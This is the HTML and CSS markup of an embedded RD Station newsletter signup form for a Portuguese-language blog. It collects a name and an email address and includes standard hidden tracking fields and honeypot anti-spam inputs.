    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text li.ql-indent-1.ql-direction-rtl.ql-align-right {
      padding-right: 4.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text .ql-indent-2:not(.ql-direction-rtl) {
      padding-left: 6em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text li.ql-indent-2:not(.ql-direction-rtl) {
      padding-left: 7.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text .ql-indent-2.ql-direction-rtl.ql-align-right {
      padding-right: 6em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text li.ql-indent-2.ql-direction-rtl.ql-align-right {
      padding-right: 7.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text .ql-indent-3:not(.ql-direction-rtl) {
      padding-left: 9em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text li.ql-indent-3:not(.ql-direction-rtl) {
      padding-left: 10.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text .ql-indent-3.ql-direction-rtl.ql-align-right {
      padding-right: 9em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text li.ql-indent-3.ql-direction-rtl.ql-align-right {
      padding-right: 10.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text .ql-indent-4:not(.ql-direction-rtl) {
      padding-left: 12em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text li.ql-indent-4:not(.ql-direction-rtl) {
      padding-left: 13.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text .ql-indent-4.ql-direction-rtl.ql-align-right {
      padding-right: 12em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text li.ql-indent-4.ql-direction-rtl.ql-align-right {
      padding-right: 13.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text .ql-indent-5:not(.ql-direction-rtl) {
      padding-left: 15em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text li.ql-indent-5:not(.ql-direction-rtl) {
      padding-left: 16.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text .ql-indent-5.ql-direction-rtl.ql-align-right {
      padding-right: 15em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text li.ql-indent-5.ql-direction-rtl.ql-align-right {
      padding-right: 16.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text .ql-indent-6:not(.ql-direction-rtl) {
      padding-left: 18em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text li.ql-indent-6:not(.ql-direction-rtl) {
      padding-left: 19.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text .ql-indent-6.ql-direction-rtl.ql-align-right {
      padding-right: 18em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text li.ql-indent-6.ql-direction-rtl.ql-align-right {
      padding-right: 19.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text .ql-indent-7:not(.ql-direction-rtl) {
      padding-left: 21em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text li.ql-indent-7:not(.ql-direction-rtl) {
      padding-left: 22.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text .ql-indent-7.ql-direction-rtl.ql-align-right {
      padding-right: 21em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text li.ql-indent-7.ql-direction-rtl.ql-align-right {
      padding-right: 22.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text .ql-indent-8:not(.ql-direction-rtl) {
      padding-left: 24em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text li.ql-indent-8:not(.ql-direction-rtl) {
      padding-left: 25.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text .ql-indent-8.ql-direction-rtl.ql-align-right {
      padding-right: 24em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text li.ql-indent-8.ql-direction-rtl.ql-align-right {
      padding-right: 25.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text .ql-indent-9:not(.ql-direction-rtl) {
      padding-left: 27em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text li.ql-indent-9:not(.ql-direction-rtl) {
      padding-left: 28.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text .ql-indent-9.ql-direction-rtl.ql-align-right {
      padding-right: 27em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text li.ql-indent-9.ql-direction-rtl.ql-align-right {
      padding-right: 28.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text .ql-direction-rtl {
      direction: rtl;
      text-align: inherit;
    }
  </style>

  <!-- Bricks Component Form Styles -->
  <style>
    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks-form {
      padding: 0 5px;
      height: auto;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks-form__fieldset {
      display: flex;
      flex-flow: row wrap;
      margin-left: -5px;
      margin-right: -5px;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks-form__field {
      display: flex;
      width: 100%;
      flex-grow: 1;
      flex-direction: column;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks-form__label {
      display: inline-block;
      max-width: 100%;
      margin-bottom: 0.4em;
      line-height: 1.25;
      position: relative !important;
      vertical-align: middle;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks-form__input {
      display: block;
      width: 100%;
      padding: 0 0.5em;
      line-height: 1.42857;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks-form__input.error {
      border: 1px solid red !important;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks-form__field__option .bricks-form__label {
      padding-left: 1.33em;
      margin-bottom: 0.2em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks-form__field__option .bricks-form__label input[type="checkbox"],
    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks-form__field__option .bricks-form__label input[type="radio"] {
      margin: 0px 0px 0px -1.33em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks-form__submit {
      width: 100%;
      position: relative;
    }
  </style>

  <style type="text/css" rel="stylesheet">
    
      #bricks-component-jnu0c5wyfzsGJBfdyamjMQ {
        display: block !important;
        height: auto;
        width: 100%;
        
        border-color: #BBBBBB;
        border-radius: 0px;
        border-width: 0px;
        border-top-style: none;
        border-bottom-style: none;
        border-left-style: none;
        border-right-style: none;
      }
    

  </style>
  <style>
    @import url("https://cdnjs.cloudflare.com/ajax/libs/select2/3.5.2/select2.min.css");
  </style>
  <link href="https://fonts.googleapis.com/css?family=Droid+Sans|Droid+Serif|Lato|Lobster|Open+Sans|Oswald|PT+Sans|Raleway|Source+Sans+Pro|Ubuntu|Roboto" rel="stylesheet">
</head>

<body>
  <section id="form-blog-467a010fd221129928f5">
    <div id="rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ">
      <div id="bricks-component-jnu0c5wyfzsGJBfdyamjMQ" class="bricks--component bricks--component-embeddable-form">
        

<style type="text/css" rel="stylesheet">
  
    #rd-nfgyIr5wsQlAwulFhJxNuw {
      
          background-color: #ffffff;
        
      border-bottom-style: none;
      border-color: #000000;
      border-left-style: none;
      border-radius: 0px;
      border-right-style: none;
      border-top-style: none;
      border-width: 1px;
    }

    #rd-nfgyIr5wsQlAwulFhJxNuw > div:not(.bricks--row) {
      min-height: 0px;
    }
  
</style>

<section id="rd-nfgyIr5wsQlAwulFhJxNuw" class="bricks--section rd-section">
  

<style type="text/css" rel="stylesheet">
  
    #rd-DL-Hc84Kq2AIQMxcAhhAjw {
      min-height: 50px;
    }

    #rd-DL-Hc84Kq2AIQMxcAhhAjw .bricks--column > div {
      min-height: 50px;
    }

    @media screen and (max-width: 767px) {
      #rd-DL-Hc84Kq2AIQMxcAhhAjw.bricks--row.rd-row {
        min-height: auto;
      }
    }
  
</style>

<div id="rd-DL-Hc84Kq2AIQMxcAhhAjw" class="bricks--row rd-row">
  

<style type="text/css" rel="stylesheet">
  
    #rd-WSqHjs363fFs0PTUtjP1OQ {
      flex: 12 0 0;
    }

    #rd-WSqHjs363fFs0PTUtjP1OQ > div {
      
          background-color: #303440;
        
      justify-content: center;
      padding-top: 0px;
      padding-right: 30px;
      padding-bottom: 0px;
      padding-left: 30px;
    }
    @media screen and (max-width: 767px) {
      #rd-WSqHjs363fFs0PTUtjP1OQ > div {
        min-height: auto !important;
      }
    }
  
</style>

<div id="rd-WSqHjs363fFs0PTUtjP1OQ" class="bricks--column rd-column">
  <div>
    
<style type="text/css" rel="stylesheet">
  
    #rd-lc0rBv76xt1ph6kwTuC0KQ {
      border-bottom-style: none;
      border-color: transparent;
      border-left-style: none;
      border-radius: 0px;
      border-right-style: none;
      border-top-style: none;
      border-width: 0px;
      min-height: auto0px;
      max-width: 598px;
      margin-top: 0px;
      margin-bottom: 30px;
      align-self: center;
      width: 100%;
      word-break: break-word;
    }
  
</style>

<div id="rd-lc0rBv76xt1ph6kwTuC0KQ" class="bricks--component bricks--component-text rd-text">
  <h2 style="line-height: 1; text-align: center;"><span style="color: #c9c9c9; font-size: 12px; font-family: Arial, Helvetica, sans-serif;">Assine nosso blog e receba novos posts em seu email.</span></h2>
</div>

  </div>
</div>

</div>


<style type="text/css" rel="stylesheet">
  
    #rd-CylIEWCfTgMwZ17RSa2g-Q {
      min-height: 50px;
    }

    #rd-CylIEWCfTgMwZ17RSa2g-Q .bricks--column > div {
      min-height: 50px;
    }

    @media screen and (max-width: 767px) {
      #rd-CylIEWCfTgMwZ17RSa2g-Q.bricks--row.rd-row {
        min-height: auto;
      }
    }
  
</style>

<div id="rd-CylIEWCfTgMwZ17RSa2g-Q" class="bricks--row rd-row">
  

<style type="text/css" rel="stylesheet">
  
    #rd-W0mDrv3J2cfP_dhkRG8xSA {
      flex: 12 0 0;
    }

    #rd-W0mDrv3J2cfP_dhkRG8xSA > div {
      
          background-color: #303440;
        
      justify-content: center;
      padding-top: 0px;
      padding-right: 20px;
      padding-bottom: 0px;
      padding-left: 20px;
    }
    @media screen and (max-width: 767px) {
      #rd-W0mDrv3J2cfP_dhkRG8xSA > div {
        min-height: auto !important;
      }
    }
  
</style>

<div id="rd-W0mDrv3J2cfP_dhkRG8xSA" class="bricks--column rd-column">
  <div>
    



<style type="text/css" rel="stylesheet">
  
    #rd-2Knpxr2kbA1EWA7pj5kBtA {
      display: flex;
      flex-direction: column;
      align-self: center;
      max-width: 548px;
      width: 100%;
      margin-top: 0px;
      margin-bottom: 30px;
    }

    #rd-2Knpxr2kbA1EWA7pj5kBtA .bricks-form {
      display: flex;
      flex-direction: column;
      width: 100%;
    }

    #rd-2Knpxr2kbA1EWA7pj5kBtA .bricks-form__fieldset {
      align-items: flex-start;
    }

    #rd-2Knpxr2kbA1EWA7pj5kBtA .bricks-form__label.always-visible,
    #rd-2Knpxr2kbA1EWA7pj5kBtA .bricks-form__field__option .bricks-form__label {
      display: inline-block;
    }

    #rd-2Knpxr2kbA1EWA7pj5kBtA .bricks-form__input.select2-container {
      padding: 0 !important;
    }

    #rd-2Knpxr2kbA1EWA7pj5kBtA .select2-container .select2-choice .select2-arrow b {
      background-position: 0 7px !important;
    }

    #rd-2Knpxr2kbA1EWA7pj5kBtA .bricks-form__submit {
      display: flex;
      flex-direction: column;
    }
  
</style>


<style type="text/css" rel="stylesheet">
  
    #rd-2Knpxr2kbA1EWA7pj5kBtA {
      align-self: center;
      max-width: 558px;
      margin-top: 17px;
      margin-bottom: 20px;
    }

    #rd-2Knpxr2kbA1EWA7pj5kBtA .bricks-form__fieldset {
      flex-flow: column nowrap;
    }

    #rd-2Knpxr2kbA1EWA7pj5kBtA .bricks-form__field {
      margin-bottom: 10px;
      padding: 0;
      width: 100.0%;
    }

    #rd-2Knpxr2kbA1EWA7pj5kBtA .bricks-form__field.bricks-form__privacy,
    #rd-2Knpxr2kbA1EWA7pj5kBtA .bricks-form__field.bricks-form__terms {
      width: 100%;
    }

     #rd-2Knpxr2kbA1EWA7pj5kBtA .bricks-form__static {
      color: #969696;
      font-family: Arial, Helvetica, sans-serif;
      font-size: 16px;
      font-style: normal;
      font-weight: normal;
    }

    #rd-2Knpxr2kbA1EWA7pj5kBtA .bricks-form__static a {
      color: #969696;
      text-decoration: underline;
    }

    #rd-2Knpxr2kbA1EWA7pj5kBtA .bricks-form__label {
      color: #969696;
      display: none;
      font-family: Arial, Helvetica, sans-serif;
      font-size: 16px;
      font-style: normal;
      font-weight: normal;
    }

    #rd-2Knpxr2kbA1EWA7pj5kBtA label.error {
      color: #DC3543;
      font-size: 12px;
      line-height: 1.1;
      padding: 2px 0 0 4px;
    }

    #rd-2Knpxr2kbA1EWA7pj5kBtA .bricks-form__input {
      color: #555555;
      font-family: Arial, Helvetica, sans-serif;
      font-size: 18px;

      background-color: #ffffff;

      border-bottom-style: solid;
      border-left-style: solid;
      border-right-style: solid;
      border-top-style: solid;
      border-color: #C8C8C8;
      border-radius: 3px;
      border-width: 1px;

      
    }

    #rd-2Knpxr2kbA1EWA7pj5kBtA .bricks-form__input::placeholder {
      color: normal;
    }

    #rd-2Knpxr2kbA1EWA7pj5kBtA .select2-container .select2-choice {
      height: 36px !important;
      line-height: 36px !important;

      color: #555555 !important;
      font-family: Arial, Helvetica, sans-serif !important;
      font-size: 18px !important;
    }

    #rd-2Knpxr2kbA1EWA7pj5kBtA .bricks-form__input:not(textarea) {
      height: 36px;
    }

    #rd-2Knpxr2kbA1EWA7pj5kBtA .bricks-form__input.select2-container {
      padding: 0 !important;
    }

    #rd-2Knpxr2kbA1EWA7pj5kBtA .select2-container .select2-choice {
      height: 36px !important;
      line-height: 36px !important;

      color: #555555 !important;
      font-family: Arial, Helvetica, sans-serif !important;
      font-size: 18px !important;
      background: #ffffff;
    }

    #rd-2Knpxr2kbA1EWA7pj5kBtA .select2-container .select2-choice .select2-arrow b {
      background-position: 0 5px !important;
    }

    #rd-2Knpxr2kbA1EWA7pj5kBtA .select2-container .select2-choice .select2-arrow {
      background: none;
      border: none;
    }

    #rd-2Knpxr2kbA1EWA7pj5kBtA .with-select-flags > .phone-input-group > .select2-container > .select2-choice {
      border-top-right-radius: 0 !important;
      border-bottom-right-radius: 0 !important;
      border-style: none;
    }
    #rd-2Knpxr2kbA1EWA7pj5kBtA .with-select-flags > .phone-input-group > .select2-container > .select2-choice > .select2-chosen {
      margin-right: 0px;
    }

    #rd-2Knpxr2kbA1EWA7pj5kBtA .with-select-flags > .phone-input-group > .select2-container > .select2-choice > .select2-chosen > .flag {
      vertical-align: middle;
      margin-left: 13px;
    }

    #rd-2Knpxr2kbA1EWA7pj5kBtA .with-select-flags > .phone-input-group > .phone {
      width: calc(100% - 55px);
      display: inline-block;
      border-top-left-radius: 0px !important;
      border-bottom-left-radius: 0px !important;
    }

    #rd-2Knpxr2kbA1EWA7pj5kBtA .with-select-flags > .phone-country {
      display: inline-block;
    }

    #rd-2Knpxr2kbA1EWA7pj5kBtA .with-select-flags > .phone-input-group {
      display: flex;
    }

    #rd-2Knpxr2kbA1EWA7pj5kBtA .with-select-flags > .phone-input-group > .phone-country {
      width: 55px;
      display: inline-block;
    }

  
</style>

<div
    id="rd-2Knpxr2kbA1EWA7pj5kBtA"
    class="bricks--component bricks-form rd-form"
  >

  <form
    id="conversion-form-blog"
    action="https://gyruss.rdops.systems/v2/conversions"
    data-typed-fields="1"
    data-lang="pt-BR"
    novalidate="novalidate"
    data-asset-action = "aHR0cHM6Ly9sb2phLmZlcnJpY2VsbGkuY29tLmJy
"
    data-form-autofill
  >
    <input type="hidden" name="token_rdstation" value="e8b4685e45f62d1ce3e40f21037dc0a1">
    <input type="hidden" name="conversion_identifier" value="blog">
    <input type="hidden" name="internal_source" value="6">
    <input type="hidden" name="c_utmz" value="" />
    <input type="hidden" name="traffic_source" value="" />
    <input type="hidden" name="client_id" value="" />
    <input type="hidden" name="_doe" value="">
    <input type="hidden" name="privacy_data[browser]" id="privacy_data_browser" />

    <input type="hidden" name="thankyou_message" value="Obrigado!" disabled>
    

    <div
  class="bricks-form__fieldset"
  data-progressive-profiling=""
>
  <div class="bricks-form__field">
  <label for="rd-text_field-Ca8wiNg6ESVyZUYlTa7ryw" class="bricks-form__label">
    Nome*
  </label>
  <input
    id="rd-text_field-Ca8wiNg6ESVyZUYlTa7ryw"
    class="bricks-form__input required js-text js-field-name"
    name="name"
    type="text"
    data-use-type="STRING"
    placeholder="Nome *"
    required="required"
  >
</div>
<div class="bricks-form__field">
  <label for="rd-email_field-Nas6-9NiwokhaJgWpaJYYQ" class="bricks-form__label">
    Email*
  </label>
  <input
    id="rd-email_field-Nas6-9NiwokhaJgWpaJYYQ"
    class="bricks-form__input required js-email js-field-email"
    name="email"
    type="email"
    data-use-type="STRING"
    placeholder="Email *"
    required="required"
  >
</div>

</div>


<style type="text/css" rel="stylesheet">
  
    a#rd-iD6b0RgobkZTh4YbgqG-Ew {
      display: flex;
      flex-direction: column;
    }

    #rd-iD6b0RgobkZTh4YbgqG-Ew {
      -ms-flex-align: center;
      -ms-flex-direction: column;
      -ms-flex-pack: center;
      align-self: center;
      background-color: #3EA98E;
      border-bottom-style: solid;
      border-color: #248f74;
      border-left-style: solid;
      border-radius: 3px;
      border-right-style: solid;
      border-top-style: solid;
      border-width: 1px;
      color: #FFFFFF;
      cursor: pointer;
      font-family: Arial, Helvetica, sans-serif;
      font-size: 20px;
      font-style: normal;
      font-weight: bold;
      height: 58px;
      justify-content: center;
      line-height: 1.42857;
      margin-bottom: 0px;
      margin-top: 18px;
      max-width: 558px;
      text-align: center;
      text-decoration: none;
      width: 100%;
      padding-right: 10px;
      padding-left: 10px;
    }
    @media screen and (max-width: 767px) {
      #rd-iD6b0RgobkZTh4YbgqG-Ew {
        height: auto;
        padding-top: 0.66em;
        padding-bottom: 0.66em;
      }
    }
  
</style>


  <div class="bricks-form__submit">
    <button
      class="bricks--component bricks--component-button rd-button"
      id="rd-iD6b0RgobkZTh4YbgqG-Ew"
    >
      Cadastrar
    </button>
  </div>



    <div style="position: fixed; left: -5000px">
      <input type="text" name="emP7yF13ld" readonly autocomplete="false" tabindex="-1" value="">
      <input type="text" name="sh0uldN07ch4ng3" readonly autocomplete="false" tabindex="-1" value="should_not_change">
    </div>

  </form>
</div>
<script>
  document.querySelectorAll('input[name=emP7yF13ld],input[name=sh0uldN07ch4ng3]').forEach(function(element) {
    element.addEventListener('focus', function(e) {
      e.target.removeAttribute('readonly');
    });
  });
</script>


  </div>
</div>

</div>

</section>

      </div>
    </div>
  </section>
</body>
